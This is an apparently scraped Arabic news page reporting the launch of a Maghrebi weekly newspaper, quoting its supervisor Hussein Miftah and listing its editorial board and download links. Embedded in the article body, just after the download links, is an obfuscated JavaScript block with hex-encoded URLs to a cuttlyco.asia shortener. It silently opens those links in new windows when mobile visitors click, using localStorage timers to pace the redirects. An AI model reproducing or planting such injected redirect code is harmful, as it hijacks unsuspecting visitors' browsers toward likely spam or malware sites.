					</span></span><span class="date meta-item tie-icon">16 أبريل، 2020</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 327 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>أطلق إعلاميون من الدول المغاربية هذا الأسبوع مبادرة إعلامية مغاربية، قاطرتها هيئة تحرير من الدول المغاربية الخمس (المغرب، الجزائر، موريتانيا، تونس وليبيا)، وهاجسها تحريك البرك الآسنة للسياسة المغاربية الرسمية، على الأقل.</p>
<p>وقال نائب رئيس تحرير &#8220;بوابة أفريقيا الإخبارية&#8221;، حسين مفتاح (ليبيا): &#8220;إن الهدف من إصدار صحيفة &#8220;الأسبوع المغاربي&#8221;، هو تسليط الضوء على القواسم المشتركة بين الشعب العربي الواحد في المغرب العربي، وتناول ما يدور في هذه الدول صحافيا وتحليليا، عبر أخبار وتقارير ومتابعات..&#8221;</p>
<p>وشدد المتحدث على أن &#8220;الرؤية التي نشتغل بها، هي بحث كل الفواصل المشتركة بين أبناء المغرب العربي، تناول القضايا اليومية للمواطن في المغرب العربي.&#8221;</p>
<p>وأوضح مفتاح الذي كان يتحدث لـ &#8220;أضواء ميديا&#8221;، أن العمل انطلق منذ ست سنوات مع موقع &#8220;بوابة أفريقيا الإخبارية&#8221;، &#8220;وكانت البداية في الموقع الإلكتروني الإخباري الرئيسي، ثم قرر فريق العمل ببوابة أفريقيا التوسع وزيادة نشاطات هذه المؤسسة، فتم التوجه إلى الطباعة، عبر طباعة كتاب سنوي باسم &#8220;المؤشر&#8221;، إضافة إلى نشرة &#8220;المرصد&#8221;، ثم اتجاه إلى الصحافة الورقية، حيث صدر أولا &#8220;الأسبوع الليبي&#8221; التي تصدر بشكل أسبوعي على شكل ملفات (pdf) وهي تعنى بالشأن الليبي، إضافة إلى توزيعها عبر منصات التواصل الاجتماعي.&#8221;</p>
<p>وعن المولد الإعلامي الجدي، &#8220;الأسبوع المغاربي&#8221;، قال مفتاح: &#8220;أخيرا، جاءت &#8220;الأسبوع المغاربي&#8221;، وهي صحيفة أسبوعية تصدر عن البوابة وتعنى بشؤون دول المغربي العربي ويشرف عليها صحافيون من دول المغرب العربي.&#8221;</p>
<p>أما عن الأهداف من هذا المشروع الإعلامي المتخصص في منطقة تبدو &#8220;راكدة&#8221; على المستوى الرسمي،، أكد مفتاح ل&#8221;أضواء ميديا&#8221;: &#8220;إن الهدف هو تسليط الضوء على القواسم المشتركة بين الشعب العربي الواحد في المغرب العربي وتناول ما يدور في هذه الدول صحافيا وتحليليا، عبر أخبار وتقارير ومتابعات..&#8221;</p>
<p>أضاف: &#8220;نحن مررنا إلى العدد الأول، بعد العدد التجريبي، ونعتقد أن الفريق الذي يعمل على هذا الإصدار لديه الكثير من الأفكار، هو لا يزال في البداية، وينشر على شكل (PDF)&#8230; ولكن المشروع المستقبلي هو أن يتحول إلى مطبوعة توزع على كامل الدول المغاربية.&#8221;</p>
<p>تجدر الإشارة، إلى أن هيئة تحرير &#8220;الأسبوع المغاربي&#8221;، تتشكل من: ذ. حسين مفتاح مشرفا عاما، ويرأس هيئة التحرير ذ. سعيد هادف من الجزائر، ومدير التحرير ذ. مصطفي قطبي من المغرب.</p>
<p>كما تضم هيئة التحرير: سونيا البرنيصي (تونس) &#8211; علي الانصاري ويحي بن الطاهر (المغرب)، علي بوعوينة السعيد، وسعيد بركان (الجزائر)، ومن موريتانيا الصحافيان سيدي محمد الخليفة وسيد محمد العالم.</p>
<p><span style="color: #0000ff;">لتحميل نسختك من &#8220;الأسبوع المغاربي&#8221; من هنا:</span></p>
<p><a href="https://drive.google.com/file/d/1KUNJ_jsYMl8DBkDqNB6RtJl5j7JMZKhq/view?usp=drive_open">الأسبوع المغاربي العدد التجريبي</a></p>
<p><a href="https://drive.google.com/open?id=1vwIe6pk2AJOiNgUerwQIC4mjR9wOSnJZ">الأسبوع المغاربي</a> العدد 1<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x58\x77\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x45\x6c\x64\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6f\x76\x73\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x68\x53\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x4f\x68\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4f\x52\x76\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x45\x49\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x4f\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x42\x57\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x45\x70\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://www.adwae.net/author/adwae/"><img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.adwae.net/author/adwae/" class="author-name tie-icon" title="RA">RA</a></span>
						<a href="mailto:jab.center@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="date meta-item tie-icon">16 أبريل، 2020</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 327 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-04-16T01:26:10+01:00","datePublished":"2020-04-16T01:26:10+01:00","dateModified":"2020-04-16T01:26:10+01:00","headline":"\u062d\u0633\u064a\u0646 \u0645\u0641\u062a\u0627\u062d \u0644\u0640&#8221;\u0623\u0636\u0648\u0627\u0621 \u0645\u064a\u062f\u064a\u0627&#8221;: \u0635\u062d\u064a\u0641\u0629 &#8220;\u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0645\u063a\u0627\u0631\u0628\u064a&#8221; \u0628\u062d\u062b \u0644\u0644\u0641\u0648\u0627\u0635\u0644 \u0627\u0644\u0645\u0634\u062a\u0631\u0643\u0629 \u0648\u062a\u0646\u0627\u0648\u0644 \u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0645\u0648\u0627\u0637\u0646 \u0627\u0644\u0645\u063a\u0627\u0631\u0628\u064a","name":"\u062d\u0633\u064a\u0646 \u0645\u0641\u062a\u0627\u062d \u0644\u0640&#8221;\u0623\u0636\u0648\u0627\u0621 \u0645\u064a\u062f\u064a\u0627&#8221;: \u0635\u062d\u064a\u0641\u0629 &#8220;\u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0645\u063a\u0627\u0631\u0628\u064a&#8221; \u0628\u062d\u062b \u0644\u0644\u0641\u0648\u0627\u0635\u0644 \u0627\u0644\u0645\u0634\u062a\u0631\u0643\u0629 \u0648\u062a\u0646\u0627\u0648\u0644 \u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0645\u0648\u0627\u0637\u0646 \u0627\u0644\u0645\u063a\u0627\u0631\u0628\u064a","keywords":[],"url":"https:\/\/www.adwae.net\/%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d9%81%d8%aa%d8%a7%d8%ad-%d9%84%d9%80%d8%a3%d8%b6%d9%88%d8%a7%d8%a1-%d9%85%d9%8a%d8%af%d9%8a%d8%a7-%d8%b5%d8%ad%d9%8a%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8\/","description":"\u0623\u0637\u0644\u0642 \u0625\u0639\u0644\u0627\u0645\u064a\u0648\u0646 \u0645\u0646 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0645\u063a\u0627\u0631\u0628\u064a\u0629 \u0647\u0630\u0627 \u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0645\u0628\u0627\u062f\u0631\u0629 \u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u0645\u063a\u0627\u0631\u0628\u064a\u0629\u060c \u0642\u0627\u0637\u0631\u062a\u0647\u0627 \u0647\u064a\u0626\u0629 \u062a\u062d\u0631\u064a\u0631 \u0645\u0646 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0645\u063a\u0627\u0631\u0628\u064a\u0629 \u0627\u0644\u062e\u0645\u0633 (\u0627\u0644\u0645\u063a\u0631\u0628\u060c \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u060c \u0645\u0648\u0631\u064a\u062a\u0627\u0646\u064a\u0627\u060c \u062a\u0648\u0646\u0633 \u0648\u0644\u064a\u0628\u064a\u0627)\u060c \u0648\u0647\u0627\u062c\u0633\u0647\u0627 \u062a\u062d\u0631\u064a\u0643 \u0627\u0644\u0628\u0631\u0643 \u0627\u0644\u0622\u0633\u0646\u0629 \u0644\u0644\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u0645\u063a\u0627\u0631\u0628\u064a\u0629","copyrightYear":"2020","articleSection":"\u0625\u0639\u0644\u0627\u0645","articleBody":"\u0623\u0637\u0644\u0642 \u0625\u0639\u0644\u0627\u0645\u064a\u0648\u0646 \u0645\u0646 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0645\u063a\u0627\u0631\u0628\u064a\u0629 \u0647\u0630\u0627 \u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0645\u0628\u0627\u062f\u0631\u0629 \u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u0645\u063a\u0627\u0631\u0628\u064a\u0629\u060c \u0642\u0627\u0637\u0631\u062a\u0647\u0627 \u0647\u064a\u0626\u0629 \u062a\u062d\u0631\u064a\u0631 \u0645\u0646 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0645\u063a\u0627\u0631\u0628\u064a\u0629 \u0627\u0644\u062e\u0645\u0633 (\u0627\u0644\u0645\u063a\u0631\u0628\u060c \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u060c \u0645\u0648\u0631\u064a\u062a\u0627\u0646\u064a\u0627\u060c \u062a\u0648\u0646\u0633 \u0648\u0644\u064a\u0628\u064a\u0627)\u060c \u0648\u0647\u0627\u062c\u0633\u0647\u0627 \u062a\u062d\u0631\u064a\u0643 \u0627\u0644\u0628\u0631\u0643 \u0627\u0644\u0622\u0633\u0646\u0629 \u0644\u0644\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u0645\u063a\u0627\u0631\u0628\u064a\u0629 \u0627\u0644\u0631\u0633\u0645\u064a\u0629\u060c \u0639\u0644\u0649 \u0627\u0644\u0623\u0642\u0644.\n\n\u0648\u0642\u0627\u0644 \u0646\u0627\u0626\u0628 \u0631\u0626\u064a\u0633 \u062a\u062d\u0631\u064a\u0631 \"\u0628\u0648\u0627\u0628\u0629 \u0623\u0641\u0631\u064a\u0642\u064a\u0627 \u0627\u0644\u0625\u062e\u0628\u0627\u0631\u064a\u0629\"\u060c \u062d\u0633\u064a\u0646 \u0645\u0641\u062a\u0627\u062d (\u0644\u064a\u0628\u064a\u0627): \"\u0625\u0646 \u0627\u0644\u0647\u062f\u0641 \u0645\u0646 \u0625\u0635\u062f\u0627\u0631 \u0635\u062d\u064a\u0641\u0629 \"\u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0645\u063a\u0627\u0631\u0628\u064a\"\u060c \u0647\u0648 \u062a\u0633\u0644\u064a\u0637 \u0627\u0644\u0636\u0648\u0621 \u0639\u0644\u0649 \u0627\u0644\u0642\u0648\u0627\u0633\u0645 \u0627\u0644\u0645\u0634\u062a\u0631\u0643\u0629 \u0628\u064a\u0646 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0639\u0631\u0628\u064a \u0627\u0644\u0648\u0627\u062d\u062f \u0641\u064a \u0627\u0644\u0645\u063a\u0631\u0628 \u0627\u0644\u0639\u0631\u0628\u064a\u060c \u0648\u062a\u0646\u0627\u0648\u0644 \u0645\u0627 \u064a\u062f\u0648\u0631 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u062f\u0648\u0644 \u0635\u062d\u0627\u0641\u064a\u0627 \u0648\u062a\u062d\u0644\u064a\u0644\u064a\u0627\u060c \u0639\u0628\u0631 \u0623\u062e\u0628\u0627\u0631 \u0648\u062a\u0642\u0627\u0631\u064a\u0631 \u0648\u0645\u062a\u0627\u0628\u0639\u0627\u062a..\"\n\n\u0648\u0634\u062f\u062f \u0627\u0644\u0645\u062a\u062d\u062f\u062b \u0639\u0644\u0649 \u0623\u0646 \"\u0627\u0644\u0631\u0624\u064a\u0629 \u0627\u0644\u062a\u064a \u0646\u0634\u062a\u063a\u0644 \u0628\u0647\u0627\u060c \u0647\u064a \u0628\u062d\u062b \u0643\u0644 \u0627\u0644\u0641\u0648\u0627\u0635\u0644 \u0627\u0644\u0645\u0634\u062a\u0631\u0643\u0629 \u0628\u064a\u0646 \u0623\u0628\u0646\u0627\u0621 \u0627\u0644\u0645\u063a\u0631\u0628 \u0627\u0644\u0639\u0631\u0628\u064a\u060c \u062a\u0646\u0627\u0648\u0644 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 \u0644\u0644\u0645\u0648\u0627\u0637\u0646 \u0641\u064a \u0627\u0644\u0645\u063a\u0631\u0628 \u0627\u0644\u0639\u0631\u0628\u064a.\"\n\n\u0648\u0623\u0648\u0636\u062d \u0645\u0641\u062a\u0627\u062d \u0627\u0644\u0630\u064a \u0643\u0627\u0646 \u064a\u062a\u062d\u062f\u062b \u0644\u0640 \"\u0623\u0636\u0648\u0627\u0621 \u0645\u064a\u062f\u064a\u0627\"\u060c \u0623\u0646 \u0627\u0644\u0639\u0645\u0644 \u0627\u0646\u0637\u0644\u0642 \u0645\u0646\u0630 \u0633\u062a \u0633\u0646\u0648\u0627\u062a \u0645\u0639 \u0645\u0648\u0642\u0639 \"\u0628\u0648\u0627\u0628\u0629 \u0623\u0641\u0631\u064a\u0642\u064a\u0627 \u0627\u0644\u0625\u062e\u0628\u0627\u0631\u064a\u0629\"\u060c \"\u0648\u0643\u0627\u0646\u062a \u0627\u0644\u0628\u062f\u0627\u064a\u0629 \u0641\u064a \u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0627\u0644\u0625\u062e\u0628\u0627\u0631\u064a \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u060c \u062b\u0645 \u0642\u0631\u0631 \u0641\u0631\u064a\u0642 \u0627\u0644\u0639\u0645\u0644 \u0628\u0628\u0648\u0627\u0628\u0629 \u0623\u0641\u0631\u064a\u0642\u064a\u0627 \u0627\u0644\u062a\u0648\u0633\u0639 \u0648\u0632\u064a\u0627\u062f\u0629 \u0646\u0634\u0627\u0637\u0627\u062a \u0647\u0630\u0647 \u0627\u0644\u0645\u0624\u0633\u0633\u0629\u060c \u0641\u062a\u0645 \u0627\u0644\u062a\u0648\u062c\u0647 \u0625\u0644\u0649 \u0627\u0644\u0637\u0628\u0627\u0639\u0629\u060c \u0639\u0628\u0631 \u0637\u0628\u0627\u0639\u0629 \u0643\u062a\u0627\u0628 \u0633\u0646\u0648\u064a \u0628\u0627\u0633\u0645 \"\u0627\u0644\u0645\u0624\u0634\u0631\"\u060c \u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0646\u0634\u0631\u0629 \"\u0627\u0644\u0645\u0631\u0635\u062f\"\u060c \u062b\u0645 \u0627\u062a\u062c\u0627\u0647 \u0625\u0644\u0649 \u0627\u0644\u0635\u062d\u0627\u0641\u0629 \u0627\u0644\u0648\u0631\u0642\u064a\u0629\u060c \u062d\u064a\u062b \u0635\u062f\u0631 \u0623\u0648\u0644\u0627 \"\u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0644\u064a\u0628\u064a\" \u0627\u0644\u062a\u064a \u062a\u0635\u062f\u0631 \u0628\u0634\u0643\u0644 \u0623\u0633\u0628\u0648\u0639\u064a \u0639\u0644\u0649 \u0634\u0643\u0644 \u0645\u0644\u0641\u0627\u062a (pdf) \u0648\u0647\u064a \u062a\u0639\u0646\u0649 \u0628\u0627\u0644\u0634\u0623\u0646 \u0627\u0644\u0644\u064a\u0628\u064a\u060c \u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u062a\u0648\u0632\u064a\u0639\u0647\u0627 \u0639\u0628\u0631 \u0645\u0646\u0635\u0627\u062a \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a.\"\n\n\u0648\u0639\u0646 \u0627\u0644\u0645\u0648\u0644\u062f \u0627\u0644\u0625\u0639\u0644\u0627\u0645\u064a \u0627\u0644\u062c\u062f\u064a\u060c \"\u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0645\u063a\u0627\u0631\u0628\u064a\"\u060c \u0642\u0627\u0644 \u0645\u0641\u062a\u0627\u062d: \"\u0623\u062e\u064a\u0631\u0627\u060c \u062c\u0627\u0621\u062a \"\u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0645\u063a\u0627\u0631\u0628\u064a\"\u060c \u0648\u0647\u064a \u0635\u062d\u064a\u0641\u0629 \u0623\u0633\u0628\u0648\u0639\u064a\u0629 \u062a\u0635\u062f\u0631 \u0639\u0646 \u0627\u0644\u0628\u0648\u0627\u0628\u0629 \u0648\u062a\u0639\u0646\u0649 \u0628\u0634\u0624\u0648\u0646 \u062f\u0648\u0644 \u0627\u0644\u0645\u063a\u0631\u0628\u064a \u0627\u0644\u0639\u0631\u0628\u064a \u0648\u064a\u0634\u0631\u0641 \u0639\u0644\u064a\u0647\u0627 \u0635\u062d\u0627\u0641\u064a\u0648\u0646 \u0645\u0646 \u062f\u0648\u0644 \u0627\u0644\u0645\u063a\u0631\u0628 \u0627\u0644\u0639\u0631\u0628\u064a.\"\n\n\u0623\u0645\u0627 \u0639\u0646 \u0627\u0644\u0623\u0647\u062f\u0627\u0641 \u0645\u0646 \u0647\u0630\u0627 \u0627\u0644\u0645\u0634\u0631\u0648\u0639 \u0627\u0644\u0625\u0639\u0644\u0627\u0645\u064a \u0627\u0644\u0645\u062a\u062e\u0635\u0635 \u0641\u064a \u0645\u0646\u0637\u0642\u0629 \u062a\u0628\u062f\u0648 \"\u0631\u0627\u0643\u062f\u0629\" \u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0631\u0633\u0645\u064a\u060c\u060c \u0623\u0643\u062f \u0645\u0641\u062a\u0627\u062d \u0644\"\u0623\u0636\u0648\u0627\u0621 \u0645\u064a\u062f\u064a\u0627\": \"\u0625\u0646 \u0627\u0644\u0647\u062f\u0641 \u0647\u0648 \u062a\u0633\u0644\u064a\u0637 